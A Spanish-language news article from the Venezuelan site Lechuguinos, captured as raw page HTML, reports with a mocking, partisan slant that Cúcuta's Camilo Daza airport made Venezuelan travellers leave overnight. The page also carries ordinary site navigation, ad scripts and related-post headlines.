				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-31000" class="post-31000 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-aeropuerto-camilo-daza tag-aeropuerto-de-cucuta tag-chamofobia tag-colombia tag-cucuta tag-lechuguinos tag-politica tag-venezuela" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Politica" class="entry-crumb" href="https://www.lechuguinos.com/category/politica/">Politica</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.lechuguinos.com/category/politica/">Politica</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-08-28T15:09:45+00:00" >28 agosto, 2017</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-31000">1916</span></div>                                                            </div>
                          
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_1_69714b46db439" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fimpiden-venezolanos-aeropuerto-cucuta%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFCHAMOFOBIA%3F+Impiden+a+venezolanos+pernoctar+en+Aeropuerto+de+C%C3%BAcuta&url=https%3A%2F%2Fwww.lechuguinos.com%2Fimpiden-venezolanos-aeropuerto-cucuta%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta %0A%0A https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/&text=¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_69714b46db439">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.lechuguinos.com/wp-content/uploads/2017/08/Aeropuerto-cucuta.jpg" data-caption="Foto: Lechuguinos"><img width="696" height="398" class="entry-thumb td-modal-image" src="https://www.lechuguinos.com/wp-content/uploads/2017/08/Aeropuerto-cucuta.jpg" alt="Cúcuta" title="Aeropuerto cucuta"/></a><figcaption class="wp-caption-text">Foto: Lechuguinos</figcaption></figure></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_3_69714b46dbfbf_rand td_block_template_1"><div class="td-all-devices">
    <div id="59297-1"><script src="//ads.themoneytizer.com/s/gen.js?type=1"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=1"></script></div>
</div></div><h2>El aeropuerto de Cúcuta tiene prohibido a los venezolanos quedarse ahí al pasar las 12 de la noche</h2>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_2_69714b46dbd6c_rand td_block_template_1"><div class="td-all-devices">
   <div id="59297-11"><script src="//ads.themoneytizer.com/s/gen.js?type=11"></script><script src="//ads.themoneytizer.com/s/requestform.js?siteId=59297&formatId=11"></script></div>
</div></div><p>El <strong>aeropuerto Camilo Daza de Cúcuta</strong>,<a href="https://www.lechuguinos.com/ortega-diaz-plan-fuga-capos/"><strong>Colombia</strong></a>  ha estado recibiendo a una cantidad considerable de venezolanos, quienes aprovechan las instalaciones para poder pernoctar y así tomar su próximo vuelo que generalmente sale a tempranas horas de la madrugada; resulta y acontece que ante esto la administración del aeropuerto cierra sus operaciones a media noche y obliga a salir a los venezolanos que se encuentran en el lugar.</p>
<p>Esta situación a generado la critica a la administración del aeropuerto de Cúcuta, sobre todo de parte de los venezolanos que manifiestan que sus vuelos salen a las 5 de la mañana y prefieren quedarse para registrarse a las 3 de la mañana.</p>
<p>Esta infomación se dio a conocer por el diario Opinión, el mencionado medio entrevisto a<strong> </strong>Greicy Díaz, proveniente de Caracas con destino a Chile, y expresó que el aeropuerto no avisó con tiempo el hecho de que no podrían pernoctar en èl “Este es el primer aeropuerto internacional que cierra”; Dejando en evidencia la chamofobia que se ha desatado en la nación neogranadina.</p>
<p>Por otro lado, Miguel Soto, jefe de la concesión Aeropuerto, buscó como excusa que «el aeropuerto tiene un horario de operación y no se puede hacer cargo de esas personas cuando no están en servicio» cuando se ha visto un aeropuerto internacional cerrando sus puertas a media noche; es que acaso tienen el complejo de cenicienta, o es que la <a href="https://www.lechuguinos.com/colombiano-jaime-bayly-magnicidio/"><strong>Nación neogranadina</strong> </a>no cuenta con turismo  externo.</p>
<p>Es por ello, que la alcaldía de Villa del Rosario puso a disposición una posada temporal en La Parada, a la que podrán ir los migrantes que requieran hospedaje por una, o máximo dos noches. Lease bien una o dos noches, es decir, ¿No pueden parar en la posada más días ? ¿Por qué?</p>
<p>Otras de las escusas de la administración es que los pasajeros colombianos no van a pasar la noche al aeropuerto, y que en el país hay miles de extranjeros de manera irregular. Estas acciones acrecentan la xenofobia entre las naciones.</p>
<p><em><strong>Redacción Lechuguinos.</strong></em></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.lechuguinos.com/tag/aeropuerto-camilo-daza/">aeropuerto Camilo Daza</a></li><li><a href="https://www.lechuguinos.com/tag/aeropuerto-de-cucuta/">Aeropuerto de Cúcuta</a></li><li><a href="https://www.lechuguinos.com/tag/chamofobia/">chamofobia</a></li><li><a href="https://www.lechuguinos.com/tag/colombia/">Colombia</a></li><li><a href="https://www.lechuguinos.com/tag/cucuta/">Cúcuta</a></li><li><a href="https://www.lechuguinos.com/tag/lechuguinos/">Lechuguinos</a></li><li><a href="https://www.lechuguinos.com/tag/politica/">política</a></li><li><a href="https://www.lechuguinos.com/tag/venezuela/">Venezuela</a></li></ul>            </div>

			<div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_69714b46dc1fb" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lechuguinos.com%2Fimpiden-venezolanos-aeropuerto-cucuta%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFCHAMOFOBIA%3F+Impiden+a+venezolanos+pernoctar+en+Aeropuerto+de+C%C3%BAcuta&url=https%3A%2F%2Fwww.lechuguinos.com%2Fimpiden-venezolanos-aeropuerto-cucuta%2F&via=%40lechuguinos_com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta %0A%0A https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/&text=¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_69714b46dc1fb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.lechuguinos.com/palmar-candidatos-presidenciales/">¡FUMANDO DE LA PICHE! Padre Palmar ya tiene a los «nuevos» líderes de la derecha (+TUIT)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.lechuguinos.com/julio-rivas-dio-feo-la-cruz/">¡ESCUÁLIDOS VS ESCUÁLIDOS! Julio Rivas (JAVU) le dio en la madre a Feo La Cruz (VP) (+TUIT +SAPO ES SAPO)</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adrian Gonzalez"></span><meta itemprop="datePublished" content="2017-08-28T15:09:45+00:00"><meta itemprop="dateModified" content="2017-08-28T15:09:45-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lechuguinos.com/impiden-venezolanos-aeropuerto-cucuta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="Noticias Lechuguinos Venezuela"></span><meta itemprop="headline " content="¿CHAMOFOBIA? Impiden a venezolanos pernoctar en Aeropuerto de Cúcuta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lechuguinos.com/wp-content/uploads/2017/08/Aeropuerto-cucuta.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_5_69714b46dcb0f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69714b46dcb0f" ><script>var block_td_uid_5_69714b46dcb0f = new tdBlock();
block_td_uid_5_69714b46dcb0f.id = "td_uid_5_69714b46dcb0f";
block_td_uid_5_69714b46dcb0f.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_69714b46dcb0f_rand","td_column_number":3,"live_filter_cur_post_id":31000,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69714b46dcb0f_rand","tdc_css_class_style":"td_uid_5_69714b46dcb0f_rand_style"}';
block_td_uid_5_69714b46dcb0f.td_column_number = "3";
block_td_uid_5_69714b46dcb0f.block_type = "td_block_related_posts";
block_td_uid_5_69714b46dcb0f.post_count = "12";
block_td_uid_5_69714b46dcb0f.found_posts = "18021";
block_td_uid_5_69714b46dcb0f.header_color = "";
block_td_uid_5_69714b46dcb0f.ajax_pagination_infinite_stop = "";
block_td_uid_5_69714b46dcb0f.max_num_pages = "1502";
tdBlocksArray.push(block_td_uid_5_69714b46dcb0f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_69714b46ecf6f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_69714b46dcb0f" href="#">Artículo relacionados</a><a id="td_uid_7_69714b46ecf75" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_69714b46dcb0f" href="#">Más del autor</a></h4><div id=td_uid_5_69714b46dcb0f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-218x150.webp 218w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" class="td-image-wrap" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2022/04/Economia-vzla-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="conomía venezolana crecerá 3,6% al cierre de 2023 según la UCAB" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
